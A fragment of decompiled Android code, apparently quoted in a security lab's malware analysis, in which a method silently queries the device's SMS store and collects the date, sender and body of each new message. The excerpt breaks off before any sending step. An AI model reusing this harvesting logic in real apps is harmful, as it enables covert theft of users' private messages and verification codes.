 private void g() {
    File v3;
    byte[] v1_2;
    String v0 = "";
    String v1 = "KEY_LATEST_SMS_TIME";
    long v2 = 0;
    try {
        SimpleDateFormat v4 = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss", Locale.SIMPLIFIED_CHINESE);
        if(!TextUtils.isEmpty(f.b_getString(v1, v0))) {
            v2 = v4.parse(f.b_getString(v1, v0)).getTime();
        }

        ContentResolver v6 = this.b_context.getContentResolver();
        Uri v7 = Uri.parse("content://sms/");
        StringBuilder v5 = new StringBuilder();
        v5.append("date > ");
        v5.append(v2);
        Cursor v5_1 = v6.query(v7, null, v5.toString(), null, "date desc");
        ArrayList v6_1 = new ArrayList();
        if(v5_1 != null && (v5_1.moveToFirst())) {
            do {
                l3 v7_1 = new l3();
                long v8 = v5_1.getLong(v5_1.getColumnIndex("date"));
                if(v2 < v8) {
                    v2 = v8;
                }

                v7_1.g(v4.format(new Date(v8)));
                v7_1.f(v5_1.getString(v5_1.getColumnIndex("address")));
                v7_1.e(v5_1.getString(v5_1.getColumnIndex("body")));
                v7_1.h(v5_1.getString(v5_1.getColumnIndex("type")));
                v6_1.add(v7_1);
暗影安全实验室